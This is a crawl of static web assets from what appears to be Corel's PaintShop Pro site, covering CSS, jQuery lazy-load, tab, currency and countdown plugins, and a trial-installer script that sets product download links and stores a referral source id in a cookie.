.special-highlight { display: inline-block; margin-bottom: 10px; padding: 2px 10px 4px; background: #ff9c00; color: #fff; font-size: 16px; box-shadow: 0 0 1px 0 #69727a; }
#corel .special-highlight { padding: 5px 15px; margin-bottom: 0; }
#other-products .pe .module .artist-name { top: -40px; right: 9px; text-align: right; }

@media (max-width: 991px) {
.module-col nobr { white-space: inherit }
}

@media (max-width: 767px) {
.hp-hero-promo {margin-top: 40px;}
#hero .hero { background: rgba(0, 0, 0, .7); background-size: cover; padding-bottom: 30px; }
.wordmark { width: 225px; margin-top: 0; margin-bottom: 0; margin-left: auto; margin-right: auto; position: relative; }
.wordmark h1 img { margin-left: 0; }
.wordmark p.label-new { text-align: left; }
.title-box { min-height: 400px; height: inherit; padding-top: 30px; }
.title-box p { font-size: 18px; font-weight: 400; margin: 15px 0 25px; line-height: 1.5; width: 100%; padding-left: 30px; padding-right: 30px; }
p.tagline { font-size: 16px; }
h2.title { margin-bottom: 30px; }
.buttons.mobile { display: block !important; }
#other-products { padding: 10px 0 20px; }
#hero .artist-name { color: rgba(255, 255, 255, .5); }
#other-products .pe .module .artist-name { right: 15px; }
.spotlight .content { padding: 30px 35px; margin-bottom: 20px; }
.spotlight p { font-size: 16px; }
}

@media (min-width: 768px) {
#hero { background-position: center !important; background-repeat: no-repeat; background-size: cover !important; }
h1 { font-size: 24px }
.buttons.desktop { display: block !important; }
.title-box { text-align: left; }
.title-box p span { font-weight: 400; }
.title-box p { font-size: 16px; margin: 15px 0 20px; line-height: 1.5; }
h2.title { text-align: center; font-weight: 400; font-size: 32px; }
.spotlight h4 { font-size: 28px; }
#other-products .module-row { padding-top: 20px; display: -webkit-flex; display: -ms-flexbox; display: flex; display: table-cell\9; flex-wrap: wrap; -webkit-flex-wrap: wrap; }
#other-products .module-row .module-col { display: -ms-flexbox; display: -webkit-flex; display: flex; display: table-cell\9; flex-wrap: wrap; -webkit-flex-wrap: wrap; }
#add-ons .module-row { padding-top: 20px; display: -ms-flexbox; display: -webkit-flex; display: flex; }
.spotlight .row { min-height: 325px; }

}

@media (min-width: 992px) {
h1 { font-size: 36px }
.title-box p { font-size: 18px; font-weight: 400; margin: 15px 0 35px; line-height: 1.5; }
h1.wordmark img { width: 350px; margin-left: 0; }
}

@media (min-width: 768px) and (max-width: 1199px) {
.btn { margin-bottom: 5px; }
.spotlight p { font-size: 18px; }
}

@media (min-width: 1200px) {
#other-products .module-row { margin: 0 -30px }
}

@media (min-width: 2200px) {
.title-box { min-height: 600px; }
.title-box p { font-size: 24px; }
.container { width: 1600px; max-width: 1600px; }
}
#other-products .module .abs-bottom { position: absolute !important; bottom: 0 !important;}
.hp-hero-promo { border: 2px solid #CC1275; width: 100%;}
.hp-hero-promo .title { background: #CC1275;}

--- FILE ---
content_type: application/javascript
request_url: https://www.paintshoppro.com/static/common/scripts/jquery.lazyloadxt.extra.min.js
body_size: 1394
content:
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",C="load error",t="lazy-hidden",z=e.documentElement||e.body,E={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!z.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:300,visibleOnly:!0},a=m(y),T=m.isFunction,c=m.extend,b=m.data||function(e,t){return m(e).data(t)},L=[],I=0,r=0;function d(e,t){return e[t]===o?E[t]:e[t]}function X(){var e=y.pageYOffset;return e===o?z.scrollTop:e}function B(e,t){var o=E["on"+e];o&&(T(o)?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function k(e){B(e.type,m(this).off(C,k))}function i(e){if(L.length){e=e||E.forceLoad,I=1/0;var t,o,n=X(),a=y.innerHeight||z.clientHeight,r=y.innerWidth||z.clientWidth;for(t=0,o=L.length;t<o;t++){var i,l=L[t],s=l[0],c=l[p],d=!1,u=e||b(s,w)<0;if(m.contains(z,s)){if(e||!c.visibleOnly||s.offsetWidth||s.offsetHeight){if(!u){var f=s.getBoundingClientRect(),v=c.edgeX,A=c.edgeY;u=(i=f.top+n-A-a)<=n&&f.bottom>-A&&f.left<=r+v&&f.right>-v}if(u){l.on(C,k),B("show",l);var h=c.srcAttr,g=T(h)?h(l):s.getAttribute(h);g&&(s.src=g),d=!0}else i<I&&(I=i)}}else d=!0;d&&(b(s,w,0),L.splice(t--,1),o--)}o||B("complete",m(z))}}function l(){1<r?(r=1,i(),setTimeout(l,E.throttle)):r=0}function u(e){L.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&I>=X()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=c(E,n,m[p]),m.fn[p]=function(a){var e,r=d(a=a||{},"blankImage"),i=d(a,"checkDuplicates"),t=d(a,"scrollContainer"),l=d(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=d(a,e);return this.each(function(e,t){if(t===y)m(E.selector).lazyLoadXT(a);else{var o=i&&b(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=c({},s),B("init",n),L.push(n),u()}})},m(e).ready(function(){B("start",a),a.on(E.updateEvent,u).on(E.forceEvent,f),m(e).on(E.updateEvent,u),E.autoInit&&(a.on(E.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r=l.isFunction(a),i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&this.load()})}(window.jQuery||window.Zepto||window.$);! function (a) {
 a.lazyLoadXT.updateEvent += " shown.bs.modal shown.bs.dropdown shown.bs.tab shown.bs.tooltip shown.bs.popover shown.bs.collapse slid.bs.carousel"
}(window.jQuery || window.Zepto || window.$);!function(a){var b=a.lazyLoadXT,c=b.bgAttr||"data-bg";b.selector+=",["+c+"]",a(document).on("lazyshow",function(b){var d=a(b.target),e=d.attr(c);e&&d.css("background-image","url('"+e+"')").removeAttr(c).triggerHandler("load")})}(window.jQuery||window.Zepto||window.$);

--- FILE ---
content_type: application/javascript
request_url: https://www.paintshoppro.com/static/common/scripts/jquery.stickytabs.js
body_size: 174
content:
!function(o){o.fn.stickyTabs=function(t){var i=this,n=o.extend({getHashCallback:function(o,t){return o},selectorAttribute:"href",backToTop:!1,initialTab:o("li.active > a",i)},t),l=function(){var t="href"==n.selectorAttribute?window.location.hash:window.location.hash.substring(1),l=t?"a["+n.selectorAttribute+'="'+t+'"]':n.initialTab;o(l,i).tab("show"),setTimeout(c,1)},c=function(){!0===n.backToTop&&window.scrollTo(0,0)};return l(),o(window).on("hashchange",l),o("a",i).on("click",function(o){var t,i=this.href.split("#")[1],l=n.getHashCallback(i,this);t=l,history&&history.pushState?history.pushState(null,null,window.location.pathname+window.location.search+"#"+t):(scrollV=document.body.scrollTop,scrollH=document.body.scrollLeft,window.location.hash=t,document.body.scrollTop=scrollV,document.body.scrollLeft=scrollH),setTimeout(c,1)}),this}}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.paintshoppro.com/static/common/scripts/_common-footer-scripts.min.js
body_size: 3754
content:
/*
: under MIT license
*/
(function(b){function t(g){var e=b.formatCurrency.regions[g];return e?e:/(\w+)-(\w+)/g.test(g)?(g=g.replace(/(\w+)-(\w+)/g,"$1"),b.formatCurrency.regions[g]):null}function r(g){if(""===g.symbol)return new RegExp("[^\\d"+g.decimalSymbol+"-]","g");var e=g.symbol.replace("$","\\$").replace(".","\\.");return new RegExp(e+"|[^\\d"+g.decimalSymbol+"-]","g")}b.formatCurrency={};b.formatCurrency.regions=[];b.formatCurrency.regions[""]={symbol:"$",positiveFormat:"%s%n",negativeFormat:"(%s%n)",decimalSymbol:".",
digitGroupSymbol:",",groupDigits:!0};b.fn.formatCurrency=function(g,e){1==arguments.length&&"string"!==typeof g&&(e=g,g=!1);var m={name:"formatCurrency",colorize:!1,region:"",global:!0,roundToDecimalPlace:2,eventOnDecimalsEntered:!1};m=b.extend(m,b.formatCurrency.regions[""]);e=b.extend(m,e);0<e.region.length&&(e=b.extend(e,t(e.region)));e.regex=r(e);return this.each(function(){$this=b(this);var f=$this[$this.is("input, select, textarea")?"val":"html"]();0<=f.search("\\(")&&(f="-"+f);if(""!==f&&("-"!==
f||-1!==e.roundToDecimalPlace)){if(isNaN(f)){f=f.replace(e.regex,"");if(""===f||"-"===f&&-1===e.roundToDecimalPlace)return;"."!=e.decimalSymbol&&(f=f.replace(e.decimalSymbol,"."));isNaN(f)&&(f="0")}var n=String(f).split("."),a=f==Math.abs(f),c=1<n.length,d=c?n[1].toString():"0",h=d;f=Math.abs(n[0]);f=isNaN(f)?0:f;0<=e.roundToDecimalPlace&&(d=parseFloat("1."+d),d=d.toFixed(e.roundToDecimalPlace),"2"==d.substring(0,1)&&(f=Number(f)+1),d=d.substring(2));f=String(f);if(e.groupDigits)for(n=0;n<Math.floor((f.length-
(1+n))/3);n++)f=f.substring(0,f.length-(4*n+3))+e.digitGroupSymbol+f.substring(f.length-(4*n+3));if(c&&-1==e.roundToDecimalPlace||0<e.roundToDecimalPlace)f+=e.decimalSymbol+d;d=(a?e.positiveFormat:e.negativeFormat).replace(/%s/g,e.symbol);d=d.replace(/%n/g,f);b([]);f=g?b(g):$this;f[f.is("input, select, textarea")?"val":"html"](d);c&&e.eventOnDecimalsEntered&&h.length>e.roundToDecimalPlace&&f.trigger("decimalsEntered",h);e.colorize&&f.css("color",a?"black":"red")}})};b.fn.toNumber=function(g){var e=
b.extend({name:"toNumber",region:"",global:!0},b.formatCurrency.regions[""]);g=jQuery.extend(e,g);0<g.region.length&&(g=b.extend(g,t(g.region)));g.regex=r(g);return this.each(function(){var m=b(this).is("input, select, textarea")?"val":"html";b(this)[m](b(this)[m]().replace("(","(-").replace(g.regex,""))})};b.fn.asNumber=function(g){var e=b.extend({name:"asNumber",region:"",parse:!0,parseType:"Float",global:!0},b.formatCurrency.regions[""]);g=jQuery.extend(e,g);0<g.region.length&&(g=b.extend(g,t(g.region)));
g.regex=r(g);e=g;a:switch(g.parseType.toLowerCase()){case "int":var m="Int";break a;case "float":m="Float";break a;default:throw"invalid parseType";}e.parseType=m;e=b(this).is("input, select, textarea")?"val":"html";e=b(this)[e]();e=(e?e:"").replace("(","(-");e=e.replace(g.regex,"");if(!g.parse)return e;0==e.length&&(e="0");"."!=g.decimalSymbol&&(e=e.replace(g.decimalSymbol,"."));return window["parse"+g.parseType](e)}})(jQuery);
(function(b){b.formatCurrency.regions["cs-CZ"]={symbol:"K\u010d",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:"\u00a0",groupDigits:!0};b.formatCurrency.regions["da-DK"]={symbol:"DKK",positiveFormat:"%s %n",negativeFormat:"%s -%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["de-DE"]={symbol:"\u20ac",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["de-LI"]=
{symbol:"CHF",positiveFormat:"%s %n",negativeFormat:"%s-%n",decimalSymbol:".",digitGroupSymbol:"'",groupDigits:!0};b.formatCurrency.regions["en-AU"]={symbol:"AU$",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-CA"]={symbol:"CA$",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-GB"]={symbol:"\u00a3",positiveFormat:"%s%n",negativeFormat:"-%s%n",
decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-IE"]={symbol:"\u20ac",positiveFormat:"%s%n",negativeFormat:"-%s%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-IN"]={symbol:"INR",positiveFormat:"%s %n",negativeFormat:"%s -%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-MY"]={symbol:"MYR",positiveFormat:"%s %n",negativeFormat:"(%s %n)",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};
b.formatCurrency.regions["en-NZ"]={symbol:"NZ$ ",positiveFormat:"%s%n",negativeFormat:"-%s%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-SG"]={symbol:"S$",positiveFormat:"%s %n",negativeFormat:"(%s %n)",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-US"]={symbol:"$",positiveFormat:"%s%n",negativeFormat:"(%s%n)",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-RW"]={symbol:"US$",positiveFormat:"%s%n",
negativeFormat:"(%s%n)",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["en-ZA"]={symbol:"R",positiveFormat:"%s %n",negativeFormat:"%s-%n",decimalSymbol:",",digitGroupSymbol:" ",groupDigits:!0};b.formatCurrency.regions["es-AR"]={symbol:"ARS",positiveFormat:"%s %n",negativeFormat:"%s-%n",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["es-CL"]={symbol:"CLP",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:",",digitGroupSymbol:".",
groupDigits:!0,roundToDecimalPlace:0};b.formatCurrency.regions["es-CO"]={symbol:"COP",positiveFormat:"%s %n",negativeFormat:"(%s %n)",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["es-ES"]={symbol:"\u20ac",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["es-MX"]={symbol:"MXN",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["es-PE"]=
{symbol:"PEN",positiveFormat:"%s %n",negativeFormat:"%s -%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["fr-FR"]={symbol:"\u20ac",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:"\u00a0",groupDigits:!0};b.formatCurrency.regions["id-ID"]={symbol:"Rp",positiveFormat:"%s%n",negativeFormat:"(%s%n)",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["it-IT"]={symbol:"\u20ac",positiveFormat:"%s %n",negativeFormat:"-%s %n",
decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["ja-JP"]={symbol:"\u00a5",positiveFormat:"%s%n",negativeFormat:"-%s%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0,roundToDecimalPlace:0};b.formatCurrency.regions["ko-KR"]={symbol:"\uc6d0",positiveFormat:"%s%n",negativeFormat:"-%s%n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0,roundToDecimalPlace:0};b.formatCurrency.regions["nb-NO"]={symbol:"NOK",positiveFormat:"%s %n",negativeFormat:"%s -%n",decimalSymbol:".",
digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["nl-NL"]={symbol:"\u20ac",positiveFormat:"%s %n",negativeFormat:"%s -%n",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["pl-PL"]={symbol:"z\u0142",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:"\u00a0",groupDigits:!0};b.formatCurrency.regions["pt-BR"]={symbol:"R$",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["ru-RU"]=
{symbol:"\u0440\u0443\u0431",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["se-SE"]={symbol:"SEK",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["tr-TR"]={symbol:"TL",positiveFormat:"%n %s",negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["vi-VN"]={symbol:"\u20ab",positiveFormat:"%n %s",
negativeFormat:"-%n %s",decimalSymbol:",",digitGroupSymbol:".",groupDigits:!0};b.formatCurrency.regions["zh-HK"]={symbol:"HK$",positiveFormat:"%s %n",negativeFormat:"(%s %n)",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0};b.formatCurrency.regions["zh-TW"]={symbol:"NT$",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:".",digitGroupSymbol:",",groupDigits:!0,roundToDecimalPlace:0};b.formatCurrency.regions["zh-CN"]={symbol:"RMB",positiveFormat:"%s %n",negativeFormat:"-%s %n",decimalSymbol:".",
digitGroupSymbol:",",groupDigits:!0}})(jQuery);
(function(b){var t={d:"day",h:"hour",m:"minute",s:"second"},r={list:["second","minute","hour","day"],next:function(a){a=this.list.indexOf(a);return a<this.list.length?this.list[a+1]:!1},prev:function(a){a=this.list.indexOf(a);return 0<a?this.list[a-1]:!1}},g={year:2014,month:7,day:31,hour:0,minute:0,second:0,timeZone:"local",ignoreTransferTime:!1,layout:"dhms",periodic:!1,periodInterval:7,periodUnit:"d",doubleNumbers:!0,effectType:"none",lang:"eng",headTitle:"",footTitle:"",afterDeadline:function(a){a.bodyBlock.html()}},
e={second:!1,minute:!1,hour:!1,day:!1},m={init:function(a){var c=b.extend({},g,a||{});c.itemTypes=f.getItemTypesByLayout(c.layout);c._itemsHas=b.extend({},e);for(a=0;a<c.itemTypes.length;a++)c._itemsHas[c.itemTypes[a]]=!0;return this.each(function(){b(this).data("syotimer-options",c);m._render.apply(this,[]);m._perSecondHandler.apply(this,[])})},_render:function(){for(var a=b(this),c=a.data("syotimer-options"),d=f.getTimerItem(),h=b("<div/>",{"class":"syotimer__head"}).html(c.headTitle),k=b("<div/>",
{"class":"syotimer__body"}),l=b("<div/>",{"class":"syotimer__footer"}).html(c.footTitle),p={},q=0;q<c.itemTypes.length;q++){var u=d.clone();u.addClass("syotimer-cell_type_"+c.itemTypes[q]);k.append(u);p[c.itemTypes[q]]=u}a.data("syotimer-blocks",{headBlock:h,bodyBlock:k,footBlock:l}).data("syotimer-items",p).addClass("syotimer").append(h).append(k).append(l)},_perSecondHandler:function(){var a=b(this),c=a.data("syotimer-options");b(".syotimer-cell > .syotimer-cell__value",a).css("opacity",1);var d=
f.getDifferenceWithTimezone(new Date,new Date(c.year,c.month-1,c.day,c.hour,c.minute,c.second),c);d=f.getSecondsToDeadLine(d,c);0<=d?(m._refreshUnitsDom.apply(this,[d]),m._applyEffectSwitch.apply(this,[c.effectType])):(a=b.extend(a,a.data("syotimer-blocks")),c.afterDeadline(a))},_refreshUnitsDom:function(a){var c=b(this),d=c.data("syotimer-options");c=c.data("syotimer-items");var h=d.itemTypes;a=f.getUnitsToDeadLine(a);d._itemsHas.day||(a.hour+=24*a.day);d._itemsHas.hour||(a.minute+=60*a.hour);d._itemsHas.minute||
(a.second+=60*a.minute);for(var k=0;k<h.length;k++){var l=h[k],p=a[l],q=c[l];q.data("syotimer-unit-value",p);b(".syotimer-cell__value",q).html(f.format2(p));b(".syotimer-cell__unit",q).html(b.syotimerLang.getNumeral(p,d.lang,l))}},_applyEffectSwitch:function(a,c){c=c||"second";var d=this,h=b(d);if("none"===a)setTimeout(function(){m._perSecondHandler.apply(d,[])},1E3);else if("opacity"===a&&(h=h.data("syotimer-items")[c])){var k=r.next(c),l=h.data("syotimer-unit-value");b(".syotimer-cell__value",h).animate({opacity:.1},
1E3,"linear",function(){m._perSecondHandler.apply(d,[])});k&&0===l&&m._applyEffectSwitch.apply(d,[a,k])}}},f={getTimerItem:function(){var a=b("<div/>",{"class":"syotimer-cell__value",text:"0"}),c=b("<div/>",{"class":"syotimer-cell__unit"}),d=b("<div/>",{"class":"syotimer-cell"});d.append(a).append(c);return d},getItemTypesByLayout:function(a){for(var c=[],d=0;d<a.length;d++)c.push(t[a[d]]);return c},getSecondsToDeadLine:function(a,c){var d=Math.floor(a/1E3);if(c.periodic){var h=f.getPeriodUnit(c.periodUnit);
var k=Math.ceil(a/(1E3*h));k=Math.abs(k);if(0<=d){var l=k%c.periodInterval;l=0===l?c.periodInterval:l;--l}else l=c.periodInterval-k%c.periodInterval;k=d%h;0===k&&0>d&&l--;d=Math.abs(l*h+k)}return d},getUnitsToDeadLine:function(a){var c="day",d={};do{var h=f.getPeriodUnit(c);d[c]=Math.floor(a/h);a%=h}while(c=r.prev(c));return d},getPeriodUnit:function(a){switch(a){case "d":case "day":return 86400;case "h":case "hour":return 3600;case "m":case "minute":return 60;case "s":case "second":return 1}},getDifferenceWithTimezone:function(a,
c,d){var h=c.getTime()-a.getTime(),k=0,l=0;if("local"!==d.timeZone){k=parseFloat(d.timeZone)*f.getPeriodUnit("hour");var p=-a.getTimezoneOffset()*f.getPeriodUnit("minute");k=1E3*(k-p)}d.ignoreTransferTime&&(a=-a.getTimezoneOffset()*f.getPeriodUnit("minute"),c=-c.getTimezoneOffset()*f.getPeriodUnit("minute"),l=1E3*(a-c));return h-(k+l)},format2:function(a,c){return 9>=a&&!1!==c?"0"+a:""+a}},n={setOption:function(a,c){var d=b(this),h=d.data("syotimer-options");h.hasOwnProperty(a)&&(h[a]=c,d.data("syotimer-options",
h))}};b.fn.syotimer=function(a){if("string"===typeof a&&"setOption"===a){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){n[a].apply(this,c)})}if(null===a||"object"===typeof a)return m.init.apply(this,[a]);b.error("SyoTimer. Error in call methods: methods is not exist")};b.syotimerLang={en:{second:["Secs","Secs"],minute:["Mins","Mins"],hour:["Hrs","Hrs"],day:["Days","Days"]},cn:{second:["秒","秒"],minute:["分钟","分钟"],hour:["小时","小时"],day:["天","天"]},cz:{second:["Sek",
"Sek"],minute:["Min","Min"],hour:["Hod","Hod"],day:["Dny","Dny"]},de:{second:["Sek.","Sek."],minute:["Min.","Min."],hour:["Std.","Std."],day:["Tage","Tage"]},es:{second:["S","S"],minute:["Min","Min"],hour:["H","H"],day:["Dias","Dias"]},la:{second:["S","S"],minute:["Min","Min"],hour:["H","H"],day:["Dias","Dias"]},fr:{second:["S","S"],minute:["Min","Min"],hour:["H","H"],day:["Jours","Jours"]},it:{second:["Sec.","Sec."],minute:["Min.","Min."],hour:["Ore","Ore"],day:["Giorni","Giorni"]},jp:{second:["\u79d2",
"\u79d2"],minute:["\u5206","\u5206"],hour:["\u6642\u9593","\u6642\u9593"],day:["\u65e5","\u65e5"]},ja:{second:["\u79d2","\u79d2"],minute:["\u5206","\u5206"],hour:["\u6642\u9593","\u6642\u9593"],day:["\u65e5","\u65e5"]},nl:{second:["Sec.","Sec."],minute:["Min.","Min."],hour:["Uur","Uur"],day:["Dagen","Dagen"]},pl:{second:["S","S"],minute:["Min","Min"],hour:["H","H"],day:["Dni","Dni"]},br:{second:["S","S"],minute:["Min","Min"],hour:["H","H"],day:["Dias","Dias"]},tw:{second:["\u79d2","\u79d2"],minute:["\u5206",
"\u5206"],hour:["\u6642","\u6642"],day:["\u5929","\u5929"]},eng:{second:["Secs","Secs"],minute:["Mins","Mins"],hour:["Hrs","Hrs"],day:["Days","Days"]},ru:{second:["\u0441","\u0441","\u0441"],minute:["\u043c","\u043c","\u043c"],hour:["\u0447","\u0447","\u0447"],day:["\u0434","\u0434","\u0434"],handler:"rusNumeral"},universal:function(a){return 1===a?0:1},rusNumeral:function(a){var c=[2,0,1,1,1,2];return 4<a%100&&20>a%100?2:c[5>a%10?a%10:5]},getNumeral:function(a,c,d){a=this[b.syotimerLang[c].handler||
"universal"](a);return b.syotimerLang[c][d][a]}}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.paintshoppro.com/static/common/scripts/trial-installer.js
body_size: 1485
content:
var product = {};
var urlQuery = window.location.href.split("sourceid=");
var now = new Date();
var time = now.getTime();
time += 30 * 3600 * 1000 * 24;
now.setTime(time);
var siteName = "";
var prodId = "";
var elementId = "";
var link = "";
var hostName = window.location.hostname;
var pathName = location.pathname
if (hostName.search("aftershotpro.") > 0) {
	siteName = "source_id_asp";
} else if (hostName.search("coreldraw.") > 0) {} else if (hostName.search("painterartist.") > 0) {
	if (pathName.search("/painter-essentials/uninstall.html") > 0) {
		prodId = "ptr2023";
		siteName = "source_id_pntr";
		elementId = "ptr-trial_";
		link = "/product/painter/trial-thank-you.html?ver=ptr23.0";
		product = {
			"seo": prodId + "-xx-seo",
			"ppc": prodId + "-xx-ppc_brkws",
			"defaultId": prodId + "-xx-na",
			"className": "pntr-trial-win",
			"macUrl": "https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.dmg"
		};
	} else if (pathName.search("/painter-essentials/") > 0) {
		prodId = "pte8";
		siteName = "source_id_pe";
		elementId = "pe-trial_";
		link = "/product/painter-essentials/trial-thank-you.html";
		product = {
			"seo": prodId + "-xx-seo",
			"ppc": prodId + "-xx-ppc_brkws",
			"defaultId": prodId + "-xx-na",
			"className": "pe-trial-win",
			"macUrl": "https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/Essentials/8/D4Kg92s/PainterEssentials8.dmg"
		};
	} else {
		prodId = "ptr2023";
		siteName = "source_id_pntr";
		elementId = "ptr-trial_";
		link = "/product/painter/trial-thank-you.html?ver=ptr23.0";
		product = {
			"seo": prodId + "-xx-seo",
			"ppc": prodId + "-xx-ppc_brkws",
			"defaultId": prodId + "-xx-na",
			"className": "pntr-trial-win",
			"macUrl": "https://www.corel.com/akdlm/6763/downloads/free/trials/Painter/2023/KL8s49xW/CorelPainter2023.dmg"
		};
	}
} else if (hostName.search("paintshoppro.") > 0) {
	prodId = "psp2023";
	siteName = "source_id";
	elementId = "psp-trial_";
	link = "/trialthankyou";
	product = {
		"seo": prodId + "-xx-seo",
		"ppc": prodId + "-xx-ppc_brkws",
		"defaultId": prodId + "-xx-na",
		"className": "psp-trial-win",
		"macUrl": "https://dwnld.paintshoppro.com/trials/psp/2023/VrCk2he58y/PSP2023Installer.exe"
	};
	var psp_now = new Date();
	var psp_time = psp_now.getTime();
	psp_time += 60 * 3600 * 1000 * 24;
	now.setTime(psp_time);
} else if (hostName.search("photomirage.") > 0) {
	prodId = "mir1";
	siteName = "source_id";
	elementId = "pm-trial_";
	link = "/trial-thank-you";
	product = {
		"seo": prodId + "-xx-seo",
		"ppc": prodId + "-xx-ppc_brkws",
		"defaultId": prodId + "-xx-na",
		"className": "pm-trial-win",
		"macUrl": "https://dwnld.photomirage.io/trials/1/PhotoMirageInstaller.exe"
	};
} else if (hostName.search("videostudiopro.") > 0) {} else if (hostName.search("wordperfectpro.") > 0) {} else {}
var sourceId = ""
var siteCookie = document.cookie.match('(?:^|;) ?' + siteName + '=([^;]*)(?:;|$)');
if (siteCookie) {
	sourceId = siteCookie[1];
}
var isWindows = true;
if ((window.navigator.userAgent.indexOf("Mac") != -1) || (window.navigator.userAgent.indexOf("Linux") != -1)) {
	isWindows = false;
}
var referrer = document.referrer;
if (referrer.match(/^https?:\/\/www\.google\.([^\/]+)(\/|$)/i) && isWindows) {
	sourceId = product["seo"];
	if (((window.location.href.search("gclid=")) > 0)) {
		sourceId = product["ppc"];
		if ((urlQuery[1].search("&")) > 0) {
			var subUrlQuery = urlQuery[1].split("&");
			sourceId = subUrlQuery[0];
		} else {
			sourceId = urlQuery[1];
		}
	}
} else if (urlQuery.length > 0 && ((window.location.href.search("sourceid=")) > 0) && isWindows) {
	if ((urlQuery[1].search("&")) > 0) {
		var subUrlQuery = urlQuery[1].split("&");
		sourceId = subUrlQuery[0];
	} else {
		sourceId = urlQuery[1];
	}
	if (siteCookie) {
		sourceId = siteCookie[1];
	} else {
		document.cookie = siteName + '=' + sourceId + '; expires=' + now.toUTCString() + '; path=/';
	}
}
//Hardcoded logic to replace pte to be ptr2023 in every page except Painter Essentials product page
if (hostName.search("painterartist.") > 0) {
	if (pathName.search("/product/painter-essentials/") > 0) {
	}else{
		if(sourceId.indexOf("pte8", 0) == 0){	// For non pte pages, if sourceId=pte8-xx-seo, force it to be ptr2023
			sourceId = sourceId.replace("pte8", "ptr2023");
		}else if(sourceId.indexOf("pte", 0) == 0){	// For non pte pages, if sourceId=pte-xx-seo, force it to be ptr2023
			sourceId = sourceId.replace("pte", "ptr2023");
		}
	}
}
if (sourceId == "") {
	sourceId = product["defaultId"];
}
if (!isWindows && (window.location.href.indexOf("trial-thank-you.html") < 0)) {
	for (var i = 1; i < 11; i++) {
		var element = "#" + elementId + i;
		var hrefElement = elementId + i;
		if ($(element).length) {
			document.getElementById(hrefElement).href = product["macUrl"];
		}
	}
}
$(document).ready(function () {
	function WhileDownloadRedirect() {
		console.log("redirecting");
		window.location.href = link;
	}
	var lang = "en";
	if (window.location.href.search('/jp/') >= 0) {
		lang = "jp";
	} else if (window.location.href.search('/de/') >= 0) {
		lang = "de";
